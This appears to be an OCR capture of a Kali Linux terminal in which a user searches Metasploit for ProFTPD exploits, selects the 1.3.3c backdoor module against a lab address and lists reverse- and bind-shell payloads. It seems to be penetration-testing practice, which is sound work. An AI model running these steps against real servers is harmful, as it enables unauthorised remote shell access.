 1 2 3 4 11:26
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
4 \_ target: ProFTPD 1.3.0 (source install) / Debian 3.1 . . . .
5 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.
3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
6 \_ target: Automatic Targeting . . . .
7 \_ target: Debug . . . .
8 \_ target: ProFTPD 1.3.2a Server (FreeBSD 8.0) . . . .
9 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.
3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
10 \_ target: Automatic Targeting . . . .
11 \_ target: Debug . . . .
12 \_ target: ProFTPD 1.3.3a Server (Debian) - Squeeze Beta1 . . . .
13 \_ target: ProFTPD 1_3_3a Server (Debian) - Squeeze Beta1 (Debug) . . . .
14 \_ target: ProFTPD 1.3.2c Server (Ubuntu 10.04) . . . .
15 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.
3.5 Mod_Copy Command Execution
16 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.
3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.15
rhosts => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl)
IPv6
3 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP
(telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (te
lnet)
6 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Pe
rl)
7 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (vi
a perl)
8 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP
SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
wireshark